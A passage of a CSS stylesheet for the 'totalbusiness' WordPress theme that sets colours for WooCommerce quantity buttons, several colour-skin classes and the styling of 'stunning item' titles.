												html .woocommerce-page #content .quantity .minus { color: #ffffff; }
html .woocommerce .quantity .plus, html .woocommerce #content .quantity .plus,  html .woocommerce-page .quantity .plus,html .woocommerce-page #content .quantity .plus, html .woocommerce .quantity .plus:hover, html .woocommerce #content .quantity .plus:hover,html .woocommerce-page .quantity .plus:hover,  html .woocommerce-page #content .quantity .plus:hover{ background: #9a9a9a; }
html .woocommerce .quantity .minus, html .woocommerce #content .quantity .minus,  html .woocommerce-page .quantity .minus,html .woocommerce-page #content .quantity .minus, html .woocommerce .quantity .minus:hover, html .woocommerce #content .quantity .minus:hover,html .woocommerce-page .quantity .minus:hover,  html .woocommerce-page #content .quantity .minus:hover{ background: #b6b6b6; }
.half-container{ max-width: 570px; } 
.totalbusiness-skin-dark-skin, .totalbusiness-skin-dark-skin .totalbusiness-skin-content{ color: #ffffff; }
.totalbusiness-skin-dark-skin i, .totalbusiness-skin-dark-skin .totalbusiness-flex-prev, .totalbusiness-skin-dark-skin .totalbusiness-flex-next{ color: #ffffff; }
.totalbusiness-skin-dark-skin h1, .totalbusiness-skin-dark-skin h2, .totalbusiness-skin-dark-skin h3, .totalbusiness-skin-dark-skin h4, .totalbusiness-skin-dark-skin h5, .totalbusiness-skin-dark-skin h6, .totalbusiness-skin-dark-skin .totalbusiness-skin-title, .totalbusiness-skin-dark-skin .totalbusiness-skin-title a{ color: #ffffff; }
.totalbusiness-skin-dark-skin .totalbusiness-skin-title a:hover{ color: #ffffff; }
.totalbusiness-skin-dark-skin .totalbusiness-skin-info, .totalbusiness-skin-dark-skin .totalbusiness-skin-info a, .totalbusiness-skin-dark-skin .totalbusiness-skin-info a:hover{ color: #ffffff; }
.totalbusiness-skin-dark-skin a, .totalbusiness-skin-dark-skin .totalbusiness-skin-link, .totalbusiness-skin-dark-skin .totalbusiness-skin-link-color{ color: #36bddb; }
.totalbusiness-skin-dark-skin a:hover, .totalbusiness-skin-dark-skin .totalbusiness-skin-link:hover{ color: #ffffff; }
.totalbusiness-skin-dark-skin .totalbusiness-skin-box, .totalbusiness-skin-dark-skin .totalbusiness-column-service-item .totalbusiness-skin-box{ background-color: #969696; }
.totalbusiness-skin-dark-skin *, .totalbusiness-skin-dark-skin .totalbusiness-skin-border{ border-color: #ffffff; }
.totalbusiness-skin-dark-skin .totalbusiness-button, .totalbusiness-skin-dark-skin .totalbusiness-button:hover, .totalbusiness-skin-dark-skin input[type="button"], .totalbusiness-skin-dark-skin input[type="submit"]{ color: #ffffff; background-color: #36bddb;  }
.totalbusiness-skin-dark-testimonial, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-content{ color: #ffffff; }
.totalbusiness-skin-dark-testimonial i, .totalbusiness-skin-dark-testimonial .totalbusiness-flex-prev, .totalbusiness-skin-dark-testimonial .totalbusiness-flex-next{ color: #ffffff; }
.totalbusiness-skin-dark-testimonial h1, .totalbusiness-skin-dark-testimonial h2, .totalbusiness-skin-dark-testimonial h3, .totalbusiness-skin-dark-testimonial h4, .totalbusiness-skin-dark-testimonial h5, .totalbusiness-skin-dark-testimonial h6, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-title, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-title a{ color: #ffffff; }
.totalbusiness-skin-dark-testimonial .totalbusiness-skin-title a:hover{ color: #ffffff; }
.totalbusiness-skin-dark-testimonial .totalbusiness-skin-info, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-info a, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-info a:hover{ color: #ffffff; }
.totalbusiness-skin-dark-testimonial a, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-link, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-link-color{ color: #e36d39; }
.totalbusiness-skin-dark-testimonial a:hover, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-link:hover{ color: #ffffff; }
.totalbusiness-skin-dark-testimonial .totalbusiness-skin-box, .totalbusiness-skin-dark-testimonial .totalbusiness-column-service-item .totalbusiness-skin-box{ background-color: #2b2b2b; }
.totalbusiness-skin-dark-testimonial *, .totalbusiness-skin-dark-testimonial .totalbusiness-skin-border{ border-color: #ffffff; }
.totalbusiness-skin-dark-testimonial .totalbusiness-button, .totalbusiness-skin-dark-testimonial .totalbusiness-button:hover, .totalbusiness-skin-dark-testimonial input[type="button"], .totalbusiness-skin-dark-testimonial input[type="submit"]{ color: #ffffff; background-color: #ffffff;  }
.totalbusiness-skin-light-grey, .totalbusiness-skin-light-grey .totalbusiness-skin-content{ color: #999999; }
.totalbusiness-skin-light-grey i, .totalbusiness-skin-light-grey .totalbusiness-flex-prev, .totalbusiness-skin-light-grey .totalbusiness-flex-next{ color: #e0e0e0; }
.totalbusiness-skin-light-grey h1, .totalbusiness-skin-light-grey h2, .totalbusiness-skin-light-grey h3, .totalbusiness-skin-light-grey h4, .totalbusiness-skin-light-grey h5, .totalbusiness-skin-light-grey h6, .totalbusiness-skin-light-grey .totalbusiness-skin-title, .totalbusiness-skin-light-grey .totalbusiness-skin-title a{ color: #353535; }
.totalbusiness-skin-light-grey .totalbusiness-skin-title a:hover{ color: #5e5e5e; }
.totalbusiness-skin-light-grey .totalbusiness-skin-info, .totalbusiness-skin-light-grey .totalbusiness-skin-info a, .totalbusiness-skin-light-grey .totalbusiness-skin-info a:hover{ color: #828282; }
.totalbusiness-skin-light-grey a, .totalbusiness-skin-light-grey .totalbusiness-skin-link, .totalbusiness-skin-light-grey .totalbusiness-skin-link-color{ color: #282828; }
.totalbusiness-skin-light-grey a:hover, .totalbusiness-skin-light-grey .totalbusiness-skin-link:hover{ color: #848484; }
.totalbusiness-skin-light-grey .totalbusiness-skin-box, .totalbusiness-skin-light-grey .totalbusiness-column-service-item .totalbusiness-skin-box{ background-color: #a5a5a5; }
.totalbusiness-skin-light-grey *, .totalbusiness-skin-light-grey .totalbusiness-skin-border{ border-color: #eaeaea; }
.totalbusiness-skin-light-grey .totalbusiness-button, .totalbusiness-skin-light-grey .totalbusiness-button:hover, .totalbusiness-skin-light-grey input[type="button"], .totalbusiness-skin-light-grey input[type="submit"]{ color: #a3a3a3; background-color: #f2f2f2;  }
.totalbusiness-skin-service-half, .totalbusiness-skin-service-half .totalbusiness-skin-content{ color: #acacac; }
.totalbusiness-skin-service-half i, .totalbusiness-skin-service-half .totalbusiness-flex-prev, .totalbusiness-skin-service-half .totalbusiness-flex-next{ color: #ffffff; }
.totalbusiness-skin-service-half h1, .totalbusiness-skin-service-half h2, .totalbusiness-skin-service-half h3, .totalbusiness-skin-service-half h4, .totalbusiness-skin-service-half h5, .totalbusiness-skin-service-half h6, .totalbusiness-skin-service-half .totalbusiness-skin-title, .totalbusiness-skin-service-half .totalbusiness-skin-title a{ color: #ffffff; }
.totalbusiness-skin-service-half .totalbusiness-skin-title a:hover{ color: #ffffff; }
.totalbusiness-skin-service-half .totalbusiness-skin-info, .totalbusiness-skin-service-half .totalbusiness-skin-info a, .totalbusiness-skin-service-half .totalbusiness-skin-info a:hover{ color: #ffffff; }
.totalbusiness-skin-service-half a, .totalbusiness-skin-service-half .totalbusiness-skin-link, .totalbusiness-skin-service-half .totalbusiness-skin-link-color{ color: #36bddb; }
.totalbusiness-skin-service-half a:hover, .totalbusiness-skin-service-half .totalbusiness-skin-link:hover{ color: #57c3db; }
.totalbusiness-skin-service-half .totalbusiness-skin-box, .totalbusiness-skin-service-half .totalbusiness-column-service-item .totalbusiness-skin-box{ background-color: #ffffff; }
.totalbusiness-skin-service-half *, .totalbusiness-skin-service-half .totalbusiness-skin-border{ border-color: #ffffff; }
.totalbusiness-skin-service-half .totalbusiness-button, .totalbusiness-skin-service-half .totalbusiness-button:hover, .totalbusiness-skin-service-half input[type="button"], .totalbusiness-skin-service-half input[type="submit"]{ color: #ffffff; background-color: #ffffff;  }
.totalbusiness-skin-stunning-text-small, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-content{ color: #ffffff; }
.totalbusiness-skin-stunning-text-small i, .totalbusiness-skin-stunning-text-small .totalbusiness-flex-prev, .totalbusiness-skin-stunning-text-small .totalbusiness-flex-next{ color: #ffffff; }
.totalbusiness-skin-stunning-text-small h1, .totalbusiness-skin-stunning-text-small h2, .totalbusiness-skin-stunning-text-small h3, .totalbusiness-skin-stunning-text-small h4, .totalbusiness-skin-stunning-text-small h5, .totalbusiness-skin-stunning-text-small h6, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-title, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-title a{ color: #ffffff; }
.totalbusiness-skin-stunning-text-small .totalbusiness-skin-title a:hover{ color: #ffffff; }
.totalbusiness-skin-stunning-text-small .totalbusiness-skin-info, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-info a, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-info a:hover{ color: #ffffff; }
.totalbusiness-skin-stunning-text-small a, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-link, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-link-color{ color: #ffffff; }
.totalbusiness-skin-stunning-text-small a:hover, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-link:hover{ color: #ffffff; }
.totalbusiness-skin-stunning-text-small .totalbusiness-skin-box, .totalbusiness-skin-stunning-text-small .totalbusiness-column-service-item .totalbusiness-skin-box{ background-color: #ffffff; }
.totalbusiness-skin-stunning-text-small *, .totalbusiness-skin-stunning-text-small .totalbusiness-skin-border{ border-color: #ffffff; }
.totalbusiness-skin-stunning-text-small .totalbusiness-button, .totalbusiness-skin-stunning-text-small .totalbusiness-button:hover, .totalbusiness-skin-stunning-text-small input[type="button"], .totalbusiness-skin-stunning-text-small input[type="submit"]{ color: #ffffff; background-color: #2ea9c4;  }
.totalbusiness-stunning-item .stunning-item-title {
    font-weight: 700;
    font-size: 30px;
    margin-bottom: 14px;
    text-shadow: 2px 2px 2px #;
}
.totalbusiness-stunning-item.totalbusiness-stunning-center .stunning-item-caption  {
    font-weight: 700;
    font-size: 20px;
    margin-bottom: 14px;
    text-shadow: 1px 1px 0px #000000;
}